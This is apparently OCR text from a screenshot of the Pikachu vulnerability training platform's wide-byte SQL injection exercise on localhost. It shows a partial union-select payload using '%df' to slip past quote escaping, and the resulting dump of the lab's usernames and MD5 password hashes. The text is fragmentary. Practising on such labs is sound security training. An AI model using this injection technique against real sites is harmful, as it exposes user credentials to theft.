 127.0.0.1/vul/sqli/sqli_widebyte.php
Pikachu 漏洞练习平台 pika~pika~
介绍
sqli > wide byte注入
破解
what's your username?
-Site Scripting
-1%df'union select group_
查询
your uid:admin,pikachu,test
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
nject